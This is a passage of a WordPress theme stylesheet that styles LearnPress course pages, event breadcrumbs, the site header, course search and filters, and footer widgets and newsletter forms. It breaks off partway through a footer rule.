.learn-press-message.error:before {
  background: #ff5421 !important;
}
.single-lp_course .reactheme-courses-details {
  max-width: 1270px;
  margin: 0 auto;
  padding: 100px 15px 150px;
}
.course-summary {
  margin-top: 0;
}
.course-summary .course-tabs .learn-press-nav-tabs {
  margin: 0;
  border: 0;
  max-height: 75px;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav {
  padding: 10px;
  border: none;
  background: #F2F4F9;
  border-right: 0;
  color: #0f1216;
  font-weight: 600;
  text-align: center;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav a {
  display: block;
  color: #0f1216;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav.active {
  position: relative;
  color: #fff;
  border-bottom: none;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav.active label {
  display: block;
  margin: 0;
  padding: 12px 10px;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  text-transform: capitalize;
  cursor: pointer;
  box-shadow: 0px 6px 10px rgba(15, 18, 22, 0.1);
  color: #111 !important;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav.active a {
  display: block;
  color: #fff;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav.active:before {
  display: none;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav:last-child a {
  border-right: 1px solid #eee;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav:after {
  display: none;
}
.course-summary .course-tabs .learn-press-nav-tabs .course-nav label {
  display: block;
  margin: 0;
  padding: 12px 10px !important;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  text-transform: capitalize;
  cursor: pointer;
}
.course-summary .course-tab-panel-overview,
.course-summary .course-tab-panel-curriculum,
.course-summary .course-tab-panel-instructor,
.course-summary .course-tab-panel-reviews {
  border-radius: 0 !important;
  border: 1px solid #eee !important;
  border-top: 0 !important;
  padding: 50px 30px 20px !important;
}
.course-summary .course-tab-panel-overview .course-description h4.desc-title,
.course-summary .course-tab-panel-curriculum .course-description h4.desc-title,
.course-summary .course-tab-panel-instructor .course-description h4.desc-title,
.course-summary .course-tab-panel-reviews .course-description h4.desc-title {
  padding-bottom: 15px;
  position: relative;
}
.course-summary .course-tab-panel-overview .course-description h4.desc-title:before,
.course-summary .course-tab-panel-curriculum .course-description h4.desc-title:before,
.course-summary .course-tab-panel-instructor .course-description h4.desc-title:before,
.course-summary .course-tab-panel-reviews .course-description h4.desc-title:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 50px;
  background: #3270fc;
}
.course-summary .course-tab-panel-overview .course-description ul.requirements-list,
.course-summary .course-tab-panel-curriculum .course-description ul.requirements-list,
.course-summary .course-tab-panel-instructor .course-description ul.requirements-list,
.course-summary .course-tab-panel-reviews .course-description ul.requirements-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.course-summary .course-tab-panel-overview .course-description ul.requirements-list li,
.course-summary .course-tab-panel-curriculum .course-description ul.requirements-list li,
.course-summary .course-tab-panel-instructor .course-description ul.requirements-list li,
.course-summary .course-tab-panel-reviews .course-description ul.requirements-list li {
  position: relative;
  padding-left: 20px;
}
.course-summary .course-tab-panel-overview .course-description ul.requirements-list li:before,
.course-summary .course-tab-panel-curriculum .course-description ul.requirements-list li:before,
.course-summary .course-tab-panel-instructor .course-description ul.requirements-list li:before,
.course-summary .course-tab-panel-reviews .course-description ul.requirements-list li:before {
  border: none;
  color: #3270fc;
  content: "\f101";
  font-family: fontawesome;
  font-size: 14px !important;
  font-size: 9px;
  margin-right: 10px;
  padding: 0;
  left: 0;
  position: absolute;
  top: 1px;
}
.course-summary .course-tab-panel-overview .instructor-list,
.course-summary .course-tab-panel-curriculum .instructor-list,
.course-summary .course-tab-panel-instructor .instructor-list,
.course-summary .course-tab-panel-reviews .instructor-list {
  overflow: hidden;
}
.course-summary .course-tab-panel-overview .instructor-list .image,
.course-summary .course-tab-panel-curriculum .instructor-list .image,
.course-summary .course-tab-panel-instructor .instructor-list .image,
.course-summary .course-tab-panel-reviews .instructor-list .image {
  float: left;
  padding-right: 20px;
}
.course-summary .course-tab-panel-overview .instructor-list .author-name,
.course-summary .course-tab-panel-curriculum .instructor-list .author-name,
.course-summary .course-tab-panel-instructor .instructor-list .author-name,
.course-summary .course-tab-panel-reviews .instructor-list .author-name {
  overflow: hidden;
}
.course-summary .course-tab-panel-overview .instructor-list .author-name h4,
.course-summary .course-tab-panel-curriculum .instructor-list .author-name h4,
.course-summary .course-tab-panel-instructor .instructor-list .author-name h4,
.course-summary .course-tab-panel-reviews .instructor-list .author-name h4 {
  margin: 0 0 5px;
}
.course-summary .course-tab-panel-overview .instructor-list .author-name span,
.course-summary .course-tab-panel-curriculum .instructor-list .author-name span,
.course-summary .course-tab-panel-instructor .instructor-list .author-name span,
.course-summary .course-tab-panel-reviews .instructor-list .author-name span {
  margin: 0 0 10px;
  display: block;
}
.course-summary .course-tab-panel-overview .instructor-list .author-name i,
.course-summary .course-tab-panel-curriculum .instructor-list .author-name i,
.course-summary .course-tab-panel-instructor .instructor-list .author-name i,
.course-summary .course-tab-panel-reviews .instructor-list .author-name i {
  color: #ffaa30;
}
.course-summary .course-tab-panel-overview .instructor-list p.dsc,
.course-summary .course-tab-panel-curriculum .instructor-list p.dsc,
.course-summary .course-tab-panel-instructor .instructor-list p.dsc,
.course-summary .course-tab-panel-reviews .instructor-list p.dsc {
  display: block;
  clear: both;
  padding-top: 15px;
  margin-bottom: 0;
}
.course-summary .course-tab-panel-overview .instructor-list .social-icon li,
.course-summary .course-tab-panel-curriculum .instructor-list .social-icon li,
.course-summary .course-tab-panel-instructor .instructor-list .social-icon li,
.course-summary .course-tab-panel-reviews .instructor-list .social-icon li {
  display: inline-block;
}
.course-summary .course-tab-panel-overview .instructor-list .social-icon li a,
.course-summary .course-tab-panel-curriculum .instructor-list .social-icon li a,
.course-summary .course-tab-panel-instructor .instructor-list .social-icon li a,
.course-summary .course-tab-panel-reviews .instructor-list .social-icon li a {
  display: block;
  background: #ff3115;
  padding: 3px 0;
  width: 40px;
  text-align: center;
}
.course-summary .course-tab-panel-overview .instructor-list .social-icon li a i,
.course-summary .course-tab-panel-curriculum .instructor-list .social-icon li a i,
.course-summary .course-tab-panel-instructor .instructor-list .social-icon li a i,
.course-summary .course-tab-panel-reviews .instructor-list .social-icon li a i {
  color: #fff;
}
.course-summary .course-tab-panel-overview .instructor-list .social-icon li a:hover,
.course-summary .course-tab-panel-curriculum .instructor-list .social-icon li a:hover,
.course-summary .course-tab-panel-instructor .instructor-list .social-icon li a:hover,
.course-summary .course-tab-panel-reviews .instructor-list .social-icon li a:hover {
  background: #3270fc;
}
.course-summary ul.curriculum-sections li {
  background: #fff;
  color: #0f1216;
  padding: 8px 18px;
  margin: 10px 0;
  border-radius: 5px;
}
.course-summary ul.curriculum-sections li .section-header {
  border: none;
  background: #f9f9f9;
  padding: 6px 20px;
  margin-bottom: 10px;
}
.course-summary ul.curriculum-sections li .section-header .section-title {
  position: relative;
  font-size: 16px;
  font-weight: 700;
}
.course-summary ul.curriculum-sections li .section-header .section-title:before {
  content: "\f078";
  font-family: fontAwesome;
  position: absolute;
  right: 0;
  top: 50%;
  font-weight: 300;
  font-size: 14px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.course-summary .section-content li a {
  color: #0f1216;
}
.gray-map iframe {
  filter: grayscale(100);
}
.recent-post-widget .post-item .post-desc h5 {
  margin: 0 0 4px;
}
.recent-post-widget .post-item .post-desc ul {
  margin: 0;
  list-style: none;
}
.recent-post-widget .post-item .post-desc ul li {
  margin: 0 !important;
  padding: 0 !important;
  border: none !important;
}
.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner {
  text-align: left;
}
.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner span {
  background: #3270fc;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  border-radius: 4px;
  padding: 2px 10px 5px;
  line-height: 18px;
  margin-bottom: 12px;
}
.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner .user-section {
  display: flex;
  align-items: center;
  padding: 10px 0 0px;
}
.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner .user-section li {
  padding-right: 40px;
  font-size: 16px;
  color: #fff;
  font-weight: 400;
}
.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner .user-section li svg {
  width: 18px;
  position: relative;
  top: 7px;
  margin-right: 4px;
}
.single-rt-events .reactheme-breadcrumbs .page-title {
  margin: 0;
  font-size: 60px;
  text-transform: capitalize;
  max-width: 640px;
}
#learn-press-profile .wrapper-profile-header .lp-profile-right .lp-profile-username {
  font-size: 22px !important;
  font-weight: 600 !important;
}
#learn-press-profile .wrapper-profile-header .lp-profile-right .lp-profile-user-bio {
  font-weight: 400 !important;
}
#popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .content-item-description p {
  font-weight: 400 !important;
}
.single-lp_course .inner-column.sticky-top .btn-secs .lp-button {
  color: #fff !important;
  background: #3270fc;
}
.single-lp_course .comments-area {
  display: none;
}
.single-lp_course .rs-courses-details {
  padding-bottom: 120px;
}
.single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-desc {
  padding: 15px 45px 0 0;
  line-height: 18px;
}
.single-lp_course #learn-press-course-tabs .course-tab-panels .course-tab-panel .course-description p {
  font-weight: 400;
}
.single-lp_course ul.curriculum-sections .section-content {
  padding: 8px 7px 20px;
}
.single-lp_course .comments-area .comment-full .comment-respond {
  padding-left: 0;
  padding-right: 0;
}
.single-lp_course .review-author img {
  border-radius: 5px;
}
.single-lp_course .content-item-summary .content-item-description blockquote {
  background: #f9f9f9 !important;
}
.single-lp_course #course-item-content-header {
  background: #f8f9f9;
}
.single-lp_course .course-item-search input[type="text"]::placeholder,
.single-lp_course .course-item-search input[type="number"]::placeholder,
.single-lp_course .course-item-search input[type="password"]::placeholder,
.single-lp_course .course-item-search textarea::placeholder,
.single-lp_course .course-item-search input[type="email"]::placeholder {
  color: #333;
}
.single-lp_course .course-item-search button {
  color: #0f1216;
}
.single-lp_course .course-learning-summary .course-meta,
.single-lp_course .course-learning-summary .lp-course-buttons {
  display: none;
}
.single-lp_course #learn-press-course-tabs .course-tab-panel {
  border: none;
  border-radius: 0 0 5px 5px;
}
.single-lp_course .inner-column.sticky-top {
  z-index: 0;
  padding-left: 20px;
}
.single-lp_course .inner-column.sticky-top .intro-video {
  background-size: 100%;
  background-repeat: no-repeat;
  text-align: center;
  border-radius: 3px;
  position: relative;
  overflow: hidden;
}
.single-lp_course .inner-column.sticky-top .intro-video .popup-videos {
  background: #fff;
  width: 60px;
  display: inline-block;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  font-size: 18px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.single-lp_course .inner-column.sticky-top .intro-video .popup-videos span {
  top: 1px;
  left: 2px;
  position: relative;
}
.single-lp_course .inner-column.sticky-top .intro-video .popup-videos:hover {
  opacity: .9;
}
.single-lp_course .inner-column.sticky-top .course-features-info {
  margin-top: 50px;
  border-radius: 3px;
  margin-bottom: 50px;
}
.single-lp_course .inner-column.sticky-top .course-payment {
  padding-top: 0px;
}
.single-lp_course .inner-column.sticky-top .lp-course-buttons .purchase-course,
.single-lp_course .inner-column.sticky-top .lp-course-buttons .form-button {
  display: block;
}
.single-lp_course .inner-column.sticky-top .lp-course-buttons .purchase-course .lp-button,
.single-lp_course .inner-column.sticky-top .lp-course-buttons .form-button .lp-button {
  width: 100%;
  height: 55px;
  font-size: 16px;
  font-weight: 700;
  border: none !important;
}
.single-lp_course .inner-column.sticky-top .course-seats.price .course-price {
  color: #3270fc;
  font-size: 30px;
  padding: 0px 40px 15px;
  border-bottom: 1px solid #E8ECF0;
  margin-top: 0px;
  margin-bottom: 0px;
  font-weight: 700;
}
.single-lp_course .inner-column.sticky-top .course-seats.price .course-price span {
  color: #3270fc;
}
.single-lp_course .inner-column.sticky-top .btn-secs {
  padding: 10px 40px 0;
}
.single-lp_course .inner-column.sticky-top .btn-secs .lp-button {
  width: 100%;
  font-size: 16px;
  height: 54px;
  font-weight: 700;
  border-radius: 6px;
  border: none !important;
}
.single-lp_course .inner-column.sticky-top .retake-course,
.single-lp_course .inner-column.sticky-top .enroll-course,
.single-lp_course .inner-column.sticky-top .purchase-course {
  display: block !important;
}
.single-lp_course .review-list,
.single-lp_course .requirement-list {
  list-style: none;
  margin: 0 0 17px;
}
.single-lp_course .review-list li,
.single-lp_course .requirement-list li {
  position: relative;
  padding-left: 20px;
  padding-bottom: 6px;
}
.single-lp_course .review-list li:before,
.single-lp_course .requirement-list li:before {
  border: none;
  color: #3270fc;
  content: "\f101";
  font-family: fontawesome;
  font-size: 14px !important;
  font-size: 9px;
  margin-right: 10px;
  padding: 0;
  left: 0;
  position: absolute;
  top: 1px;
}
.single-lp_course .course-item-meta .course-item-status {
  display: none !important;
}
.single-lp_course.course-item-popup #learn-press-content-item .content-item-wrap {
  margin: 50px auto;
  max-width: 1270px;
}
.single-lp_course .curriculum-sections .section-content .course-item a {
  color: #0f1216;
}
.single-lp_course .curriculum-sections .section-content .course-item:hover {
  background: #F9F9F9;
}
.single-lp_course .course-curriculum .section-header .section-left .section-toggle {
  display: none;
}
.single-lp_course .entry-content {
  padding-bottom: 20px;
}
.single-lp_course .course-features-info {
  margin-bottom: 20px;
  background: transparent;
  padding: 20px 0px 30px;
  color: #0f1216;
  box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  min-height: auto;
  border-radius: 6px;
}
.single-lp_course .course-features-info h3.title {
  color: #3270fc;
  margin: 10px 0 8px;
  font-size: 20px;
}
.single-lp_course .course-features-info ul {
  padding: 20px 40px;
  margin: 0;
}
.single-lp_course .course-features-info ul li {
  display: block;
  overflow: hidden;
  padding: 10px 0;
  box-shadow: 0px 1px 0px #e8ecf0;
}
.single-lp_course .course-features-info ul li i {
  color: #0F1216;
}
.single-lp_course .course-features-info ul li .label {
  padding-left: 10px;
}
.single-lp_course .course-features-info ul li .value {
  float: right;
  padding-right: 5px;
}
.single-lp_course .lp-button {
  padding: 0 28px !important;
  border-radius: 3px;
  outline: none;
}
.single-lp_course .lp-button i {
  margin-left: 6px;
}
.single-lp_course .course-item-nav a:hover {
  color: #3270fc;
}
.single-lp_course #course-item-content-header {
  line-height: 56px;
}
.single-lp_course #course-item-content-header .course-title a {
  color: #0f1216;
}
.single-lp_course ul.curriculum-sections .section-content .course-item:last-child {
  border: none;
}
.single-lp_course .course-rate .review-bar .rating {
  background: #3270fc;
}
.single-lp_course ul.curriculum-sections .section-content .course-item::before,
.single-lp_course .learn-press-message::before {
  background: #3270fc !important;
}
.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .duration {
  background: #3270fc !important;
  margin-right: 12px;
}
.single-lp_course ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions {
  background: #d2093c !important;
}
.single-lp_course ul.curriculum-sections .section-content .course-item .section-item-link::before {
  color: #3270fc;
}
.single-lp_course .lp-label.label-enrolled,
.single-lp_course .lp-label.label-started {
  background: #3270fc;
  padding: 12px 20px;
  margin-right: 15px;
}
.single-lp_course .lp-label {
  background: #3270fc;
  padding: 2px 12px;
}
.single-lp_course .lp-course-progress .lp-passing-conditional {
  background: #3270fc;
}
.single-lp_course .course-tab-panel-reviews .course-rate .course-rate {
  display: flex;
  align-items: center;
}
.single-lp_course .course-reviews-list li,
.single-lp_course .course-reviews-list-shortcode li {
  margin: 0 0 40px;
  padding: 0 0 40px;
  background: none;
  border: none;
  border-bottom: 1px solid #eee;
  overflow: hidden;
  display: flex;
  flex-wrap: wrap;
}
.single-lp_course .course-reviews-list li .review-text,
.single-lp_course .course-reviews-list-shortcode li .review-text {
  padding-left: 100px;
}
.single-lp_course .review-author-info .user-name {
  margin: 0 0 7px !important;
  text-transform: capitalize;
}
.single-lp_course .review-author-info p.review-title {
  margin: 0 0 10px;
}
.single-lp_course ul.course-reviews-list li:first-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.single-lp_course ul.course-reviews-list li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.single-lp_course .course-tab-panel-reviews .course-rate {
  margin: 0 0 15px;
}
.single-lp_course .course-tab-panel-reviews .course-rate .review-bar {
  margin-left: 20px;
}
.single-lp_course .course-author {
  display: flex;
  align-items: center;
}
.single-lp_course .course-author .author-name {
  margin-right: 30px;
}
.single-lp_course .course-author .author-name img {
  width: 170px;
  border-radius: 50%;
}
.single-lp_course .bootcamp-author-social li a {
  border-radius: 3px;
}
.single-lp_course .bootcamp-author-social li a:hover {
  opacity: .8;
}
.single-lp_course .course-landing-summary .course-students {
  display: none;
}
.single-lp_course .author-info h4 {
  margin-bottom: 10px;
}
.single-lp_course .author-info h4 a span {
  color: #0f1216;
  font-size: 20px;
}
.single-lp_course .author-info h4 a span:hover {
  color: #3270fc;
}
.single-lp_course .author-info h4 span {
  font-size: 16px;
  display: block;
  font-weight: 600;
  color: #999;
}
.single-lp_course .author-info ul {
  margin: 0;
}
.single-lp_course .author-info ul li {
  display: inline-block;
  list-style: none;
}
.single-lp_course .author-info ul li a {
  display: block;
  color: #0f1216;
  padding: 0px 14px 0 0;
  text-align: center;
}
.single-lp_course .author-info ul li a:hover {
  color: #3270fc;
}
.single-lp_course .author-bio {
  font-size: 14px;
  font-style: normal;
  padding-top: 20px;
}
.count-number span {
  display: inline-block;
}
#reactheme-header.reactheme-skew-head .menu-area .navbar ul > li,
#reactheme-header.reactheme-skew-head .menu-cart-area,
#reactheme-header.reactheme-skew-head #reactheme-header .btn_quote,
#reactheme-header.reactheme-skew-head #reactheme-header .menu-responsive .sidebarmenu-search .sticky_search {
  padding-bottom: 25px !important;
  padding-top: 25px !important;
}
#reactheme-header.reactheme-skew-head .menu-area .navbar ul li ul.sub-menu li {
  padding-bottom: 0px !important;
  padding-top: 0px !important;
}
#reactheme-header.reactheme-skew-head .menu-area {
  position: relative;
}
#reactheme-header.reactheme-skew-head .menu-area:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  display: block;
  background: inherit;
  width: 100%;
  height: 94px;
  z-index: -1;
  transform: skewY(-1deg);
}
#reactheme-header.reactheme-skew-head .header-inner.sticky .menu-area:before {
  display: none;
}
.reactheme-search-courses-addon .reactheme-search form {
  position: relative;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.08);
}
.reactheme-search-courses-addon .reactheme-search form input {
  outline: none;
  padding: 33px 30px;
  border: none;
  border-radius: 3px;
  box-shadow: none;
  padding-right: 77px;
}
.reactheme-search-courses-addon .reactheme-search form button {
  outline: none;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  background: transparent;
  padding: 0 28px;
}
.reactheme-search-courses-addon .reactheme-search form button i:before {
  margin: 0;
  color: #3270fc;
  font-weight: 700;
  font-size: 20px;
}
.reactheme-search-courses-addon .reactheme-search form button:hover {
  opacity: .8;
}
.courses-filter {
  text-align: center;
  margin-bottom: 30px;
}
.courses-filter button {
  background: #f9f7f8;
  border: none;
  border-radius: 3px;
  font-weight: 500;
  font-size: 16px;
  color: #0f1216;
  padding: 10px 30px;
  outline: none;
  margin: 0 10px 20px;
  box-shadow: 0px 1px 2px rgba(0, 14, 32, 0.1);
}
.courses-filter button:hover {
  background: #ffffff;
  color: #3270fc;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.06);
}
.courses-filter button.active {
  background: #ffffff;
  color: #3270fc;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.06);
}
@media only screen and (max-width: 1440px) {
  #reactheme-header.header-style1.header1 .row-table .header-logo {
    margin: 0 20px;
  }
}
/* ---------------------------
    Footer Css 
------------------------------*/
.reactheme-footer {
  background: #151515;
  position: relative;
  background-position: center bottom;
}
.reactheme-footer .footer1,
.reactheme-footer .footer2 {
  padding-right: 50px;
}
.reactheme-footer #wp-calendar td {
  color: #ffffff !important;
  padding: 10px;
  border: 1px solid #ccc;
}
.reactheme-footer #wp-calendar td#today {
  color: #3270fc;
}
.reactheme-footer #wp-calendar th {
  background: #3270fc !important;
  color: #ffffff !important;
  padding: 10px;
  border: 1px solid #ccc;
}
.reactheme-footer .widget {
  margin: 0 0 30px;
  overflow: hidden;
}
.reactheme-footer .widget.widget_nav_menu ul li {
  position: relative;
}
.reactheme-footer .widget.widget_nav_menu ul li a:hover {
  color: #3270fc;
}
.reactheme-footer .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
.reactheme-footer .footer-1 {
  padding-left: 80px;
}
.footer-0 {
  padding-right: 30px;
}
.footer-0 p {
  margin-bottom: 0;
  color: #fff;
  font-size: 18px;
}
.border-btm .vc_col-sm-12 {
  border-bottom: 1px solid #181c5d;
}
.footer-btn-wrap {
  display: block;
  margin-top: 40px;
}
.footer-btn-wrap .footer-btn {
  font-weight: 500;
  color: #fff;
  background: #3270fc;
  padding: 16px 24px;
  border-radius: 3px;
  font-size: 16px;
  text-transform: uppercase;
}
.footer-btn-wrap .footer-btn:hover {
  color: #fff !important;
  opacity: .9;
}
.reactheme-footer .copyright-widget .widget {
  margin-bottom: 0;
}
.footer-subscribe {
  display: block;
  clear: both;
  position: relative;
  padding: 40px 0 4px;
  margin-left: 15px;
  margin-right: 15px;
}
.footer-subscribe .paper-plane:before {
  content: "\f1d8";
  position: absolute;
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: middle;
  right: 45px;
  top: 12px;
  color: #fff;
  z-index: 1;
  font-size: 20px;
  cursor: pointer;
  transition: all .5s ease;
}
.footer-subscribe .paper-plane:hover:before {
  opacity: .7;
}
.footer-subscribe .subscribe-bg {
  padding: 40px 0 70px;
  border-bottom: 2px solid #333;
}
.footer-subscribe input[type="email"] {
  position: relative;
  border-radius: 0px;
  margin: 0;
  padding-right: 130px;
  color: #fff;
  font-size: 15px;
  max-width: 85%;
  background: transparent;
  height: 60px !important;
  border: 2px solid #212326 !important;
  padding-left: 18px;
}
.footer-subscribe input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff !important;
  opacity: 1;
}
.footer-subscribe input[type="email"]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff !important;
  opacity: 1;
}
.footer-subscribe .widget {
  margin-bottom: 0;
}
.footer-subscribe input[type="submit"] {
  background: #3270fc;
  border: none;
  padding: 10px 37px;
  height: 60px;
  color: #1273eb;
  position: absolute;
  right: 15px;
  top: 0;
  text-transform: uppercase;
  font-size: 0px;
}
.footer-subscribe .newsletter-title {
  color: #fff;
  margin-bottom: 0;
  text-transform: capitalize;
  font-size: 32px;
  line-height: 40px;
  font-weight: 600;
  margin-top: 8px;
}
.reactheme-footer {
  font-size: 15px;
  color: #ffffff;
  position: relative;
}
.reactheme-footer .recent-post-widget .post-item .post-desc h5 {
  line-height: 24px;
}
.reactheme-footer .widget.widget_nav_menu ul li {
  margin-bottom: 5px;
}
.reactheme-footer .widget.widget_nav_menu ul li a {
  position: relative;
  display: inline-block;
  color: #444;
  padding-left: 35px;
}
.reactheme-footer .widget.widget_nav_menu ul.menu {
  margin-top: -5px;
}
.reactheme-footer .footer-top {
  padding: 80px 0 50px;
}
.reactheme-footer .footer-top.pt-120 {
  padding-top: 200px;
}
.reactheme-footer .footer-top .footer-top-cta {
  background: #d2093c;
  background-size: cover !important;
  border-radius: 10px;
  padding: 50px 55px;
  position: absolute;
  width: 100%;
  top: -17%;
  max-width: 1310px;
  z-index: 1;
}
.reactheme-footer .footer-top .footer-top-cta .row {
  align-items: center;
}
.reactheme-footer .footer-top .footer-top-cta h4 {
  font-size: 16px;
  color: #fff;
  margin: 0 0 8px;
  line-height: 20px;
  font-weight: 600;
}
.reactheme-footer .footer-top .footer-top-cta h3 {
  font-size: 44px;
  color: #fff;
  margin: 0;
  line-height: 50px;
  font-weight: 700;
}
.reactheme-footer .footer-top .footer-top-cta a {
  font-size: 16px;
  font-weight: 600;
  border-radius: 6px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  padding: 8px 35px 19px 35px;
  color: #fff;
  display: inline-block;
  margin-top: 0px;
  line-height: 20px;
}
.reactheme-footer .footer-top .footer-top-cta a svg {
  width: 18px;
  position: relative;
  top: 7px;
}
.reactheme-footer .footer-top .footer-top-cta a:hover {
  background: #fff;
  color: #0F1216;
}
.reactheme-footer .footer-top input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #666;
}
.reactheme-footer .footer-top input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #666;
}
.reactheme-footer .footer-top input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #666;
}
.reactheme-footer .footer-top input[type="email"]:-moz-placeholder {
  /* Firefox 18- */
  color: #666;
}
.reactheme-footer .footer-top h3.footer-title {
  color: #ffffff;
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 0;
  position: relative;
  margin-bottom: 35px;
}
.reactheme-footer .footer-top .mc4wp-form-fields {
  position: relative;
}
.reactheme-footer .footer-top .mc4wp-form-fields p {
  margin: 30px 0 0;
  position: relative;
}
.reactheme-footer .footer-top .mc4wp-form-fields input[type="email"] {
  padding: 20px 80px 20px 30px;
  border: none;
  outline: none;
  background: #ffffff;
  border-radius: 4px;
  width: 100%;
  margin-bottom: 0;
  height: unset;
}
.reactheme-footer .footer-top .mc4wp-form-fields input[type="submit"] {
  position: absolute;
  background: #3270fc;
  border-radius: 0 4px 4px 0;
  padding: 0 14px 0 14px;
  height: 60px;
  font-size: 0;
  width: 60px;
  top: -20px;
  right: -1px;
  border: none;
}
.reactheme-footer .footer-top .mc4wp-form-fields .subscribebtn {
  position: relative;
}
.reactheme-footer .footer-top .mc4wp-form-fields .subscribebtn:before {
  content: "\f061";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 23px;
  top: -4px;
  color: #fff;
  display: block;
  z-index: 9;
  pointer-events: none;
}
.reactheme-footer.reactheme-footer-top-gap .footer-top {
  padding-top: 180px;
}
.reactheme-footer .footer-address {
  line-height: 35px;
}
.reactheme-footer li.about-widget-img img {
  margin-bottom: 10px;
  margin-top: 0px;
  height: 35px;
}
.reactheme-footer a {
  color: #444;
}
.reactheme-footer a:hover {
  color: #3270fc;
}
.reactheme-footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.reactheme-footer ul li:last-child {
  padding-bottom: 0;
}
.reactheme-footer .recent-post-widget {
  margin-bottom: 0;
  margin-top: 49px;
}
.reactheme-footer .recent-post-widget .show-featured {
  overflow: hidden;
  margin-bottom: 15px;
}
.reactheme-footer .recent-post-widget .show-featured .post-img img {
  border-radius: 4px;
}
.reactheme-footer .recent-post-widget .show-featured .post-desc {
  line-height: 22px;
}
.reactheme-footer .recent-post-widget .show-featured .post-desc a {
  letter-spacing: 0.1px;
}
.reactheme-footer .recent-post-widget .show-featured .post-desc i {
  margin-right: 3px;
  position: relative;
  font-size: 14px;
}
.reactheme-footer .recent-post-widget .show-featured .post-desc span {
  color: #e0e0e0;
  display: block;
  margin-top: 8px;
  font-size: 13.5px;
}
.reactheme-footer .recent-post-widget .show-featured .post-item {
  overflow: hidden;
}
.reactheme-footer .about-widget p img {
  margin-bottom: 22px;
}
.reactheme-footer .footer-logo-light {
  height: 25px;
  margin: 11px 0 20px;
}
.reactheme-footer .footer-contact-ul {
  margin-left: 0;
  text-align: left;
}
.reactheme-footer .footer-contact-ul li {
  padding: 0px 0px 10px 30px;
  font-size: 18px;
}
.reactheme-footer .footer-contact-ul li i {
  color: #ffffff;
  font-size: 20px !important;
}
.reactheme-footer .footer-contact-ul li i:before {
  position: absolute;
  left: 0;
  margin-left: 0;
  font-size: 18px;
  top: 6px;
}
.reactheme-footer .footer-contact-ul li i.fa-whatsapp {
  position: absolute;
  left: 0;
  margin-left: 0;
}
.reactheme-footer .footer-contact-ul li i.fa-whatsapp:before {
  font-size: 23px;
}
.reactheme-footer .footer-contact-ul li a {
  color: #fff;
  font-size: 18px;
}
.reactheme-footer .footer-contact-ul li a:hover {
  color: #d2093c;
}
.reactheme-footer.footerlight {
  color: #666666;
}
.reactheme-footer.footerlight .footer-logo img {
  height: 25px;
}
.reactheme-footer.footerlight .footer-top h3.footer-title {
  color: #212121;
}
.reactheme-footer.footerlight .footer-top h3.footer-title:after {
  background: #666666;
}
.reactheme-footer.footerlight .footer_social li a {
  border: 2px solid rgba(255, 255, 255, 0.1);
  color: #ffffff;
  background: transparent;
  display: block;
  width: 44px;
  height: 44px;
  line-height: 43px;
  text-align: center;
  transition: all 0.7s ease 0s;
  font-size: 13px;
  border-radius: 50%;
}
.reactheme-footer.footerlight .footer_social li a .fa {
  color: #d2093c;
}
.reactheme-footer.footerlight .footer_social li a:hover .fa {
  color: #3270fc;
}
.reactheme-footer.footerlight .footer_social li:last-child {
  margin-right: 0 !important;
}
.reactheme-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"] li a,
.reactheme-footer.footerlight .footer-top .mc4wp-form-fields ul.footer_social li a {
  border-color: #666;
}
.reactheme-footer.footerlight .footer-bottom {
  border-color: #fff;
}
.reactheme-footer.footerlight .footer-bottom .copyright p {
  color: #666;
}
.reactheme-footer.footerlight .footer-bottom .copyright a {
  color: #d2093c;
}
.reactheme-footer.footerlight .widget.widget_nav_menu ul li a {
  color: #666666;
}
.reactheme-footer.footerlight a {
  color: #666666;
}
.reactheme-footer.footerdark .footer-bottom {
